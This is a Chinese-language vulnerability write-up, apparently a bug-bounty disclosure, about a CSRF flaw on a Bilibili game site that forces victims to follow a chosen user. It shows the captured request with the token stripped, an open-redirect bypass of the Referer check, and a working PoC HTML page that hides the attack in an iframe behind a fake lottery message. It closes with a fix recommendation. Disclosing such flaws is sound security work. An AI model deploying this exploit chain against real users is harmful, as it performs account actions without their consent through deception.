@1kbfree
2019-07-05T13:06:48.000000Z
字数 2064
阅读 4343
app.biligame通过Url跳转实现csrf关注用户
漏洞挖掘
复现步骤
1、打开Url:http://app.biligame.com/user_center?vmid=237211763

2、点击关注并且抓包并且将其转化为GET请求,然后删除csrf_token,如下
GET /game/center/h5/user/relationship/modify_stat?fid=22297479&act=1&re_src=99&request_id=qnZfxMgqL8qF4sKlXDvBZxUp3tjiL21e&device_id=&build=&mid=&source_from=0&cur_host=app HTTP/1.1Host: line3-h5-mobile-api.biligame.comUser-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36Accept: application/json, text/javascript, */*; q=0.01Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateDNT: 1Referer: http://app.biligame.com/user_center?vmid=22297479Origin: http://app.biligame.comCookie: 马赛克Connection: close

当我构造为csrf poc的时候,发现这里居然有验证referer,目录格式也绕不过,然后我就想放弃,突然找到一处url跳转漏洞,然后就有了下面的攻击步骤
3、打开Url跳转处
http://my.biligame.com/smz/?orgUrl=http://www.baidu.com/
但是这里有过滤orgUrl参数的,但是因为我们评论的页面是app.biligame的,所以是可以利用的,poc如下
http://my.biligame.com/smz/?orgUrl=http%3A%2f%2fline3-h5-mobile-api.biligame.com%2fgame%2fcenter%2fh5%2fuser%2frelationship%2fmodify_stat%3Ffid%3D22297479%26act%3D1%26re_src%3D99%26request_id%3DqnZfxMgqL8qF4sKlXDvBZxUp3tjiL21e%26device_id%3D%26build%3D%26mid%3D%26source_from%3D0%26cur_host%3Dapp


这里虽然成功回复,但是需要等待,不行,得再完美一下(写个html页面),如下
<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><title>Document</title></head><style>iframe{display: none;}</style><body><h1>正在抽奖中,5秒后得出结果...</h1><iframe src="http://my.biligame.com/smz/?orgUrl=http%3A%2f%2fline3-h5-mobile-api.biligame.com%2fgame%2fcenter%2fh5%2fuser%2frelationship%2fmodify_stat%3Ffid%3D22297479%26act%3D1%26re_src%3D99%26request_id%3DqnZfxMgqL8qF4sKlXDvBZxUp3tjiL21e%26device_id%3D%26build%3D%26mid%3D%26source_from%3D0%26cur_host%3Dapp"></iframe></body></html>


成功回复~
漏洞poc
http://my.biligame.com/smz/?orgUrl=http%3A%2f%2fline3-h5-mobile-api.biligame.com%2fgame%2fcenter%2fh5%2fuser%2frelationship%2fmodify_stat%3Ffid%3D22297479%26act%3D1%26re_src%3D99%26request_id%3DqnZfxMgqL8qF4sKlXDvBZxUp3tjiL21e%26device_id%3D%26build%3D%26mid%3D%26source_from%3D0%26cur_host%3Dapp
修复方案
严格严重Token,不要单依靠referer来限制csrf攻击~
